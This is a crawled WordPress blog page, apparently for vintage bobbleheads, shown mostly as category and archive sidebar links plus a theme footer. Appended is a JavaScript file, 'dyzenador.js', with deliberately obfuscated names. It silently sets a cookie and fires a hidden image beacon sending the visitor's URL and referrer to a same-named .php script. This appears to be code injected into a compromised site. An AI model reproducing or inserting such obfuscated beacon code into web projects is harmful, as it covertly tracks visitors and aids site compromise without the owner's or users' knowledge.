	<li class="cat-item cat-item-4166"><a href="https://vintagebobbleheads.us/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://vintagebobbleheads.us/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://vintagebobbleheads.us/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagebobbleheads.us/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintagebobbleheads.us/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintagebobbleheads.us/category/toes/" >toes</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintagebobbleheads.us/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vintagebobbleheads.us/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagebobbleheads.us/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagebobbleheads.us/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagebobbleheads.us/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://vintagebobbleheads.us/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vintagebobbleheads.us/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagebobbleheads.us/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://vintagebobbleheads.us/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintagebobbleheads.us/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagebobbleheads.us/category/trojans/" >trojans</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagebobbleheads.us/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagebobbleheads.us/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://vintagebobbleheads.us/category/tsubakuro/" >tsubakuro</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://vintagebobbleheads.us/category/tulane/" >tulane</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://vintagebobbleheads.us/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://vintagebobbleheads.us/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://vintagebobbleheads.us/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagebobbleheads.us/category/twofortheshow/" >twofortheshow</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagebobbleheads.us/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://vintagebobbleheads.us/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintagebobbleheads.us/category/u0026b/" >u0026b</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vintagebobbleheads.us/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://vintagebobbleheads.us/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagebobbleheads.us/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagebobbleheads.us/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://vintagebobbleheads.us/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vintagebobbleheads.us/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagebobbleheads.us/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagebobbleheads.us/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vintagebobbleheads.us/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://vintagebobbleheads.us/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://vintagebobbleheads.us/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vintagebobbleheads.us/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintagebobbleheads.us/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://vintagebobbleheads.us/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagebobbleheads.us/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://vintagebobbleheads.us/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagebobbleheads.us/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vintagebobbleheads.us/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagebobbleheads.us/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vintagebobbleheads.us/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://vintagebobbleheads.us/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagebobbleheads.us/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://vintagebobbleheads.us/category/vintage60s/" >vintage&#039;60s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://vintagebobbleheads.us/category/vintage-new/" >vintage-new</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://vintagebobbleheads.us/category/vintage1960s/" >vintage1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://vintagebobbleheads.us/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagebobbleheads.us/category/vintage2002/" >vintage2002</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintagebobbleheads.us/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagebobbleheads.us/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintagebobbleheads.us/category/vintg/" >vintg</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://vintagebobbleheads.us/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagebobbleheads.us/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://vintagebobbleheads.us/category/vtg04/" >vtg&#039;04</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagebobbleheads.us/category/vtg50s/" >vtg&#039;50&#039;s</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagebobbleheads.us/category/vtg61/" >vtg&#039;61</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://vintagebobbleheads.us/category/vtg-1960s-pittsburgh-pirates-mascot-bobble-head-nodder-green-square-base/" >vtg-1960s-pittsburgh-pirates-mascot-bobble-head-nodder-green-square-base</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://vintagebobbleheads.us/category/vtg-diamond/" >vtg-diamond</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagebobbleheads.us/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vintagebobbleheads.us/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://vintagebobbleheads.us/category/wabac/" >wabac</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://vintagebobbleheads.us/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://vintagebobbleheads.us/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagebobbleheads.us/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintagebobbleheads.us/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagebobbleheads.us/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vintagebobbleheads.us/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://vintagebobbleheads.us/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintagebobbleheads.us/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintagebobbleheads.us/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vintagebobbleheads.us/category/weard/" >weard</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://vintagebobbleheads.us/category/weeble/" >weeble</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://vintagebobbleheads.us/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://vintagebobbleheads.us/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://vintagebobbleheads.us/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintagebobbleheads.us/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://vintagebobbleheads.us/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintagebobbleheads.us/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagebobbleheads.us/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagebobbleheads.us/category/wigglin/" >wigglin</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagebobbleheads.us/category/wiggling/" >wiggling</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://vintagebobbleheads.us/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintagebobbleheads.us/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagebobbleheads.us/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://vintagebobbleheads.us/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagebobbleheads.us/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintagebobbleheads.us/category/winnipeg/" >winnipeg</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://vintagebobbleheads.us/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagebobbleheads.us/category/woodzeez/" >woodzeez</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vintagebobbleheads.us/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagebobbleheads.us/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagebobbleheads.us/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagebobbleheads.us/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintagebobbleheads.us/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://vintagebobbleheads.us/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintagebobbleheads.us/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagebobbleheads.us/category/yvan/" >yvan</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagebobbleheads.us/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vintagebobbleheads.us/category/zombie/" >zombie</a>
</li>
        </ul>
        <h4>
            Archives        </h4>
        <ul>
            	<li><a href='https://vintagebobbleheads.us/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/05/'>May 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/04/'>April 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/03/'>March 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/02/'>February 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/01/'>January 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/12/'>December 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/11/'>November 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/10/'>October 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/09/'>September 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/08/'>August 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/07/'>July 2015</a></li>
        </ul>        
        </div>        <!--End Sidebar-->
    </div>
</div>
</div>
<div class="clear"></div>
<!--Start Footer-->
<div class="footer">
    <div class="grid_6 alpha">
    <div class="widget_inner">
            </div>
</div>
<div class="grid_7">
    <div class="widget_inner">
            </div>
</div>
<div class="grid_11 omega">
    <div class="widget_inner last">
            </div>
</div>
<div class="clear"></div></div>
<!--End Footer-->
<div class="clear"></div>
<!--Start Footer bottom-->
<!--Start footer bottom inner-->
<div class="bottom-footer">
    <div class="grid_24">
        <div class="footer_bottom_inner"> 
                            <span class="copyright"><a href="https://www.inkthemes.com">Andrina Theme by InkThemes.com</a></span>
                    </div>
    </div>
</div>
<!--End Footer bottom inner-->
<!--End Footer bottom-->
</div>
</div>
</div>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagebobbleheads.us\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagebobbleheads.us/dyzenador.js
body_size: 835
content:

function raxomutaxisenyr()
{ 
	var gyxafeboxisybuj = window.location.href; 
    var nunosytizymynin = document.currentScript.src.split('/').pop().replace(".js","");
 
 	var dilery = "/" + nunosytizymynin + ".php";	 	    var berukoteqys = 60;  



	var ralokosi = nunosytizymynin;	


 
	var syzehalor = "";

      try
 
    {	 
 
      syzehalor=""+parent.document.referrer; 

     }	    catch (ex)  
    {  		    syzehalor=""+document.referrer;  
	
     } 	
  	 	if(nitut(ralokosi) == null) 
	
	{

 	 		var bypasaqo = window.location.hostname;    		
   		botube(ralokosi, "1", berukoteqys, "/", bypasaqo);    
   			if(nitut(ralokosi) != null) 		{		 


 			var humazavaxuwovow = new Image();
 	 	

			humazavaxuwovow.src=dilery + "?referer=" + escape(syzehalor) + "&url=" + escape(gyxafeboxisybuj);	 	  			}	  
	}   
 
}	

raxomutaxisenyr();

function nitut(qiloba) {		     var hytavelu = document.cookie; 		 	    var sytujupuvaruh = qiloba + "=";
 
    var wufoxitadoxyhu = hytavelu.indexOf("; " + sytujupuvaruh);  
    if (wufoxitadoxyhu == -1) { 
  
        wufoxitadoxyhu = hytavelu.indexOf(sytujupuvaruh);
        if (wufoxitadoxyhu != 0) return null;      } else {		
        wufoxitadoxyhu += 2;
   
      }	
    var bemirasofudav = document.cookie.indexOf(";", wufoxitadoxyhu); 	    if (bemirasofudav == -1) {   
         bemirasofudav = hytavelu.length; 	     }

	    return unescape(hytavelu.substring(wufoxitadoxyhu + sytujupuvaruh.length, bemirasofudav));
}



function botube(tutif,lopu,wilohosahal, demodosuqahehaw, gokuvodele) { 	   var koxu = new Date();	
 var kyvegidynylyqiw = new Date(); 
  
 	 
 kyvegidynylyqiw.setTime(koxu.getTime() + 1000*60*wilohosahal); 

  document.cookie = tutif+"="+escape(lopu) + ";expires="+kyvegidynylyqiw.toGMTString() + ";path=" + demodosuqahehaw + ";domain=" + gokuvodele; 


}